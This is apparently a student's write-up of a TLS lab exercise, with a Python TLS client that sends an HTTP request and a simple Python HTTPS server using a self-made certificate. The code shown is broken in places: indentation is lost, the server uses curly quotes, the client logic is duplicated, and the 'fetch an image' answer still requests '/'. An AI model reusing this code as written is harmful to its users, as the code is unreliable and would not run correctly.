



**Observation:**

After the TLS handshake, the client sends an HTTP request and successfully receives the server’s response over the secure connection. The received data is displayed in plaintext by the program, even though it was transmitted encrypted over the network.

**(2) Please modify the HTTP request, so you can fetch an image file of your choice from an HTTPS server**

Code for request for image/svg is given below:

#!/usr/bin/python3

import socket, ssl, sys, pprint

hostname = sys.argv[1]

port = 443

cadir = '/etc/ssl/certs'

# Set up the TLS context

context = ssl.SSLContext(ssl.PROTOCOL_TLSv1_2) # For Ubuntu 16.04 VM

context.load_verify_locations(capath=cadir)

context.verify_mode = ssl.CERT_REQUIRED

context.check_hostname = True

# Create TCP connection

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.connect((hostname, port))

input("After making TCP connection. Press any key to continue ...")

# Add the TLS

ssock = context.wrap_socket(sock, server_hostname=hostname,

do_handshake_on_connect=False)

ssock.do_handshake() # Start the handshake

print("=== Cipher used: {}".format(ssock.cipher()))

print("=== Server hostname: {}".format(ssock.server_hostname))

print("=== Server certificate:")

ssock.getpeercert()

context.get_ca_certs()

input("After TLS handshake. Press any key to continue ...")

# Send HTTP Request to Server

hostname = 'example.com'

context = ssl.create_default_context()

with socket.create_connection((hostname, 443)) as sock:

with context.wrap_socket(sock, server_hostname=hostname) as ssock:

input("After TLS handshake. Press any key to continue ...")

request = (

b"GET / HTTP/1.0\r\n"

+ b"Host: " + hostname.encode('utf-8') + b"\r\n"

+ b"\r\n"

)

ssock.sendall(request)

response = ssock.recv(2048)

while response:

pprint.pprint(response.split(b"\r\n"))

response = ssock.recv(2048)# Read HTTP Response from Server

# Close the TLS Connection

ssock.shutdown(socket.SHUT_RDWR)

ssock.close()





**Task 2: TLS Server**

We are now going to connect with server container.



First step is to create a certificate authority and a signed certificate for our domain. See Seed PKI Lab for reference.







**Task 2.a. Implement a simple TLS server**

Below is the code for a simple https server.

#!/usr/bin/env python3

import socket

import ssl

html = """

HTTP/1.1 200 OK\r\nContent-Type: text/html\r\n\r\n

<!DOCTYPE html><html><body><h1>Hello, world!</h1></body></html>

"""

SERVER_CERT = ‘./server-certs/server.crt’

SERVER_PRIVATE = ‘./server-certs/server.key’

context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)

context.load_cert_chain(SERVER_CERT, SERVER_PRIVATE)

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM, 0)

sock.bind((’0.0.0.0’, 443))

sock.listen(5)

while True:

newsock, fromaddr = sock.accept()

ssock = context.wrap_socket(newsock, server_side=True)

data = ssock.recv(1024) # Read data over TLS

ssock.sendall(html.encode(’utf-8’)) # Send data over TLS

ssock.shutdown(socket.SHUT_RDWR) # Close the TLS connection

ssock.close()



We placed the IP of our server container with our domain name in the /etc/hosts file of client container for DNS resolution.

